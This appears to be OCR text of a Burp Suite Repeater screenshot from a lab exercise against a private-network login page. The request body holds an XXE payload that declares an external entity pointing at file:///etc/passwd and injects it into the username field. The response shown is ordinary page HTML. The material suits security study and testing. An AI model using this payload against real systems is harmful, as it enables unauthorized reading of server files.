 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options U
1 × 2 × 3 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://192.168.223.132/login
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE r [
16 <!ELEMENT r ANY >
17 <!ENTITY admin SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
<name>
&admin;
</name>
<password>
1
</password>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render \n
30 <li>
<a href="/login">
Login
</a>
</li>
31
32 </ul>
33 </div>
34 </div>
35 </div>
36 </div>
37 <div class="container">
38 <div class="body-content">
39
40 <div class="row">
41 <div class="col-lg-12">
42 <h1>
Search...
0 matches
Insp
Requ
Requ
Requ
Requ
Resp
Done
192.168.223.132